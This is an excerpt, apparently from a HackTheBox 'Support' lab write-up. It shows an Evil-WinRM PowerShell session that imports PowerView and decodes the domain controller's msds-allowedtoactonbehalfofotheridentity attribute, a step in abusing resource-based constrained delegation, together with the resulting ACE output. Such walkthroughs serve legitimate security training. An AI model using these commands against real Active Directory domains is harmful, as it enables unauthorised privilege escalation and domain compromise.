 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> $TargetComputer = "DC.support.htb"
*Evil-WinRM* PS C:\Users\support\Documents> $RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoact
onbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -Argume
ntList $RawBytes, 0
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-6101
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None